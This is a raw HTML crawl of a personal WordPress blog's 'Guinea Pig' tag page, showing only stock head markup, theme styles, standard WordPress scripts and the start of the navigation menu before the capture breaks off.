

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buttonsofmymind.co.uk/tag/guinea-pig/
body_size: 10267
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.buttonsofmymind.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Guinea Pig &#8211; The Buttons of My Mind</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Feed" href="https://www.buttonsofmymind.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Comments Feed" href="https://www.buttonsofmymind.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Buttons of My Mind &raquo; Guinea Pig Tag Feed" href="https://www.buttonsofmymind.co.uk/tag/guinea-pig/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buttonsofmymind.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.buttonsofmymind.co.uk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/style.css?ver=20230328' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Header Background Color */
		body:before,
		.site-header {
			background-color: #834ab1;
		}

		@media screen and (min-width: 59.6875em) {
			.site-header,
			.secondary {
				background-color: transparent;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				color: #834ab1;
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230122' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.buttonsofmymind.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.buttonsofmymind.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.buttonsofmymind.co.uk/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buttonsofmymind.co.uk/xmlrpc.php?rsd" />
</head>

<body data-rsssl=1 class="archive tag tag-guinea-pig tag-40 wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.buttonsofmymind.co.uk/" rel="home">The Buttons of My Mind</a></p>
												<p class="site-description">by John Talbot</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-twentyfifteen-container"><ul id="menu-twentyfifteen" class="nav-menu"><li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1754"><a href="https://www.buttonsofmymind.co.uk/category/buttons/">Buttons</a>
<ul class="sub-menu">
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://www.buttonsofmymind.co.uk/category/blog-my-life/">Blog: My Life</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1758"><a href="https://www.buttonsofmymind.co.uk/category/mozambique-2006/">Mozambique 2006</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://www.jochta.com/lejog/">LEJOG 2009</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://www.buttonsofmymind.co.uk/category/site-news/">Site News</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://www.buttonsofmymind.co.uk/category/astro/">Astro Diary</a></li>
